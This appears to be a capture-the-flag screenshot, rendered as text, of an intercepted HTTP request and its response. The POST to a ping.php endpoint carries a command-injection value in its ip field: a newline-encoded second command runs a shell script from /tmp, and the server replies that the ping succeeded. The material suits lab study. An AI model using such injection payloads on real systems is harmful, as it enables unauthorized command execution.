 Request
Pretty Raw Hex \n
1 POST /ping.php HTTP/1.1
2 Host: ctf.zhibangyang.cn:20508
3 Content-Length: 32
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://ctf.zhibangyang.cn:20508
10 Referer: http://ctf.zhibangyang.cn:20508/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 ip=127.0.0.1%0a/bin/sh /tmp/4.sh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Fri, 15 Nov 2024 09:28:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.18
7 Content-Length: 15
8
9 IP Ping 成功.